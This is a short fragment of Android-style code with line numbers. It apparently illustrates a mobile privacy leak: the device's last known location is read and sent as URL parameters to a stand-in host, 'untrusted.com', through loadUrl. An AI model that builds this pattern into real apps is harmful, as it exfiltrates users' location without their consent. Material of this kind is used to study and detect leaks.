 200
252
Location loc = LocationManager.getLastKnownLocation()
String url = "http://untrusted.com?lat= " + loc.getLatitude() + "&lon=" + loc.getLongitude()
253
254
loadUrl(url)